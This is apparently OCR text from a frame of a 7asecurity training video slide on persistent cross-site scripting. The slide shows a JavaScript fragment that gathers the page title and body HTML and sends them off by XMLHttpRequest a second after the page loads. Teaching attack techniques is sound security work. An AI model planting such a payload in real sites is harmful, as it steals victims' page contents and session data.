 You are screen sharing
Stop Share
Attack: Permanent XSS - log user activity (cont)
"&t="+encodeURIComponent(document.title)+
"&h="
var html_str = encodeURIComponent(document.body.innerHTML);
html_str = html_str.substr(0,8190 - url.length);
url += html_str;
xmlhttp.open("GET", url, false);
xmlhttp.send(null);
}
catch (e) {
alert('Error! ' + e);
}
}
setTimeout('sendit()', 1000);
+ 7asecurity.com
7A
SECURITY
02:22:18